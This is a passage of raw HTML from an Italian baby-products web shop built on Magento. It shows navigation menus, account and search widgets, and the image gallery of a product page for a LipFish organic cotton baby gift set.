height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-portare.html"><span class="mega-menu-sub-title">Accessori Per Portare</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-82-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cover-per-portare.html">Cover Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/giacche-per-portare.html">Giacche Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/felpa-per-portare.html">Felpa Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/borse-e-marsupi.html">Borse e Marsupi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/copri-spallacci.html">Copri spallacci</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/anelli.html">Anelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cappuccio-e-scaldacollo.html">Cappuccio e scaldacollo</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-il-mare.html"><span class="mega-menu-sub-title">Accessori per il mare</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-passeggino.html"><span class="mega-menu-sub-title">Accessori per passeggino</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-bambini.html"><span class="mega-menu-sub-title">Accessori Per Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-84-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/marsupio-per-bambole.html">Marsupio per Bambole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/tappeti.html">Tappeti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/caschi.html">Caschi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/occhiali-da-sole.html">Occhiali da sole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/zainetti.html">Zaini<span class="label-menu">Ergobag!</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/ombrelli.html">Ombrelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/guantiperbambini.html">Guanti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/smalti.html">Smalti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/portafoglio.html">Portafoglio</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/spille.html"><span class="mega-menu-sub-title">Spille</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/termometro.html"><span class="mega-menu-sub-title">Termometro</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-auto.html"><span class="mega-menu-sub-title">Accessori Auto</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-223-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-auto/copri-seggiolino.html">Copri Seggiolino</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/sicurezza.html">Sicurezza</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/collane-allattamento-1459.html"><span class="mega-menu-sub-title">Collane Allattamento</span></a></li></ul></div></div></div></li></ul></li> <li class="game mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/giochi.html" class="level0 dropdown-toggle"><span data-hover="Giochi">Giochi</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/game_menu.webp?v=2" alt="Giochi" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/bambole.html"><span class="mega-menu-sub-title">Bambole</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/legno.html"><span class="mega-menu-sub-title">Giochi in Legno</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/equilibrio.html"><span class="mega-menu-sub-title">Equilibrio </span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/musicali.html"><span class="mega-menu-sub-title">Musicali</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/greenrubbertoys.html"><span class="mega-menu-sub-title">Pannello Montessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/torre-montessoriana.html"><span class="mega-menu-sub-title">Torre Montessoriana</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/da-spiaggia.html"><span class="mega-menu-sub-title">Da Spiaggia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/puzzle.html"><span class="mega-menu-sub-title">Puzzle</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/teepee.html"><span class="mega-menu-sub-title">Tenda Teepee</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/creativi.html"><span class="mega-menu-sub-title">Creativi</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/bici.html"><span class="mega-menu-sub-title">Bici</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/cameretta.html"><span class="mega-menu-sub-title">Cameretta</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-societa.html"><span class="mega-menu-sub-title">Giochi di societ&agrave;</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-da-giardino.html"><span class="mega-menu-sub-title">Giochi da giardino</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-stoffa.html"><span class="mega-menu-sub-title">Giochi di Stoffa</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/prima-infanzia.html"><span class="mega-menu-sub-title">Prima infanzia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/triangolo-di-pikler.html"><span class="mega-menu-sub-title">Triangolo di Pikler</span></a></li></ul></div></div></div></li></ul></li> <li class="pappa mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/pappa.html" class="level0 dropdown-toggle"><span data-hover="Pappa">Pappa</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/papa_menu.webp?v=2" alt="Pappa" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/piatti.html"><span class="mega-menu-sub-title">Piatti</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/bavaglini.html"><span class="mega-menu-sub-title">Bavaglini</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/biberon.html"><span class="mega-menu-sub-title">Biberon</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/borracce.html"><span class="mega-menu-sub-title">Borracce</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/cucchiaino.html"><span class="mega-menu-sub-title">Posate</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/porta-merenda.html"><span class="mega-menu-sub-title">Porta merenda</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/seggioloni.html"><span class="mega-menu-sub-title">Seggioloni</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tovagliette.html"><span class="mega-menu-sub-title">Tovagliette</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tazze-e-bicchieri.html"><span class="mega-menu-sub-title">Tazze e Bicchieri</span></a></li></ul></div></div></div></li></ul></li> <li class="ecology mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/prodotti-ecologici.html" class="level0 dropdown-toggle"><span data-hover="Ecologici">Ecologici</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/ecological.webp?v=2" alt="Ecologicial" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/pannolini-lavabili.html"><span class="mega-menu-sub-title">Pannolini lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/cover-pannolini-lavabili.html"><span class="mega-menu-sub-title">Cover Pannolini Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/assorbenti-lavabili.html"><span class="mega-menu-sub-title">Assorbenti Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/inserti.html"><span class="mega-menu-sub-title">Inserti &amp; Accessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/prefold.html"><span class="mega-menu-sub-title">Prefold</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/organicup.html"><span class="mega-menu-sub-title">Coppetta Mestruale</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/wet-bag.html"><span class="mega-menu-sub-title">Wet Bag</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/telo-per-cambio.html"><span class="mega-menu-sub-title">Telo Per Cambio</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/coppette-assorbilatte.html"><span class="mega-menu-sub-title">Coppette assorbilatte</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mutandine-trainers.html"><span class="mega-menu-sub-title">Mutandine trainers</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/costumi.html"><span class="mega-menu-sub-title">Costumi</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/igiene.html"><span class="mega-menu-sub-title">Igiene</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-72-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-casa.html">Prodotti per la Casa</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-persona.html">Prodotti per la Persona</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/igiene-bambino.html">Igiene Bambino</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/cosmetici-solidi.html">Cosmetici Solidi</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/creme-solari.html">Creme Solari</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/antizanzare.html">AntiZanzare</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/asciugamano.html">Asciugamano </a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mascherine.html"><span class="mega-menu-sub-title">Mascherine</span></a></li></ul></div></div></div></li></ul></li> <li class="mega-menu-item megamenu-homelink logo-item"> <a href="https://www.elobaby.net/" class="level0"><img class="lazyload newClass" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208%22%20height%3D%2257%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" width="208" height="57"></a> </li> <li class="giftproduct category-menu level0"><a href="https://www.elobaby.net/buono-regalo.html" class="level0"><span data-hover="Buono regalo">Buono regalo</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/libri.html" class="level0"><span data-hover=" Libri"> Libri</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/outlet.html" class="level0"><span data-hover="Outlet">Outlet</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/seggiolini-auto.html" class="level0"><span data-hover="Seggiolini/Passeggini">Seggiolini/Passeggini</span></a></li> </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="idKxtAkVO4" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~/" >Accedi</a></li></ul></div></div></div></div><div class="col-lg-1 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.elobaby.net\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.elobaby.net\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.elobaby.net\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:700,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~&quot;,&quot;color_settings&quot;:{&quot;border&quot;:&quot;000000&quot;,&quot;hover&quot;:&quot;e8e8e8&quot;,&quot;highlight&quot;:&quot;00E66B&quot;,&quot;background&quot;:&quot;ffffff&quot;,&quot;text&quot;:&quot;0B2945&quot;,&quot;hover_text&quot;:&quot;a20ead&quot;,&quot;search_button&quot;:&quot;1979c2&quot;,&quot;search_button_text&quot;:&quot;ffffff&quot;},&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true} } } } }"><a class="icon-close -close -icon" data-bind=" event: { click: close }, visible: opened">x</a> <div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables"> <button class="amsearch-button -loupe -icon mobile-icon-search" data-bind=" event: { click: inputValue.bind(this, '') }, hasFocus: focused " ></button> <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="enter" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section> <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div></section> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="idKxtAkVO4" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmFtYmluaS92ZXN0aXRpLXBlci1iYW1iaW5pL2otYm9keS9zZXQtcmVnYWxvLWxpcGZpc2gtaW4tY290b25lLWJpb2xvZ2ljby1pbi12YXJpLWNvbG9yaS1lLWZhbnRhc2llLmh0bWw~/" >Accedi</a></li></ul></div></div> <div class="header-wl"><a href="https://www.elobaby.net/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.elobaby.net/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Carrello</span></a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">mini carrello <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button></header> <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://www.elobaby.net/" title="Vai alla Home Page">Home</a> </li> <li class="item 1"> <a href="https://www.elobaby.net/abbigliamento.html" title="Abbigliamento">Abbigliamento</a> </li> <li class="item 2"> <a href="https://www.elobaby.net/abbigliamento/bambini.html" title="Bambini">Bambini</a> </li> <li class="item 3"> <a href="https://www.elobaby.net/bambini/vestiti-per-bambini/j-body.html" title="Body">Body</a> </li> <li class="item 4"> Set regalo LipFish in cotone biologico in vari colori e fantasie </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-info-main"> <div class="oney-wrapper oney-product"></div> </div><input name="form_key" type="hidden" value="6oZKxfq7vDGejpJH" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="adyen-checkout-action_modal"></div> <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="0"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1"> <div id="popup-gallery" class="no-display"> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-with-frog.jpg" class="lb" title="Set regalo LipFish in cotone biologico in vari colori e fantasie">Set regalo LipFish in cotone biologico in vari colori e fantasie</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-organic-blue-elephant_1_.jpg" class="lb" title="Set regalo LipFish in cotone biologico in vari colori e fantasie">Set regalo LipFish in cotone biologico in vari colori e fantasie</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-organic-cerise-frog.jpg" class="lb" title="Set regalo LipFish in cotone biologico in vari colori e fantasie">Set regalo LipFish in cotone biologico in vari colori e fantasie</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-turquoise-frog.jpg" class="lb" title="Set regalo LipFish in cotone biologico in vari colori e fantasie">Set regalo LipFish in cotone biologico in vari colori e fantasie</a> </div> <div class="no-display price product-price">30</div> <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media"> <input id="glr_layout" type="hidden" name="glr_layout" value="0"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="0"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media"> <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal"> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-with-frog.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-with-frog.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-with-frog.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-organic-blue-elephant_1_.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-organic-blue-elephant_1_.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-organic-blue-elephant_1_.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-organic-cerise-frog.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-organic-cerise-frog.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-organic-cerise-frog.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-turquoise-frog.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/b/a/baby-gift-set-turquoise-frog.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/b/a/baby-gift-set-turquoise-frog.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></a> </div></div><div class="horizontal-thumbnail-row"><div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail"> <div class="item-thumb active" data-owl="0"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4281cec9eae066c4452dc3308e55619a/b/a/baby-gift-set-with-frog.jpg" alt="Set regalo LipFish in cotone biologico in vari colori e fantasie"/></div> <div class="item-thumb" data-owl="1"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" 